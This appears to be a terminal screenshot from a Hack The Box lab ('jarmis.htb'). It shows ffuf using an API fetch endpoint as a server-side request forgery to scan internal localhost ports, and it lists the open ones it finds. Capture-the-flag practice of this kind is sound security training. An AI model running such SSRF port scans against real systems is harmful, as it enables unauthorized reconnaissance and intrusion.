 ┌──(northshad0w㉿ns-05)-[~]
└─$ ffuf -u 'http://jarmis.htb/api/v1/fetch?endpoint=https://localhost:FUZZ' -w 1 -fs 109
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1 Kali Exclusive <3
________________________________________________
 :: Method           : GET
 :: URL              : http://jarmis.htb/api/v1/fetch?endpoint=https://localhost:FUZZ
 :: Wordlist         : FUZZ: 1
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response size: 109
________________________________________________
22                      [Status: 200, Size: 117, Words: 1, Lines: 1]
80                      [Status: 200, Size: 117, Words: 1, Lines: 1]
5986                    [Status: 200, Size: 119, Words: 1, Lines: 1]
8001                    [Status: 200, Size: 119, Words: 1, Lines: 1]
:: Progress: [13504/65535] :: Job [1/1] :: 208 req/sec :: Duration: [0:01:13] :: Errors: 0 ::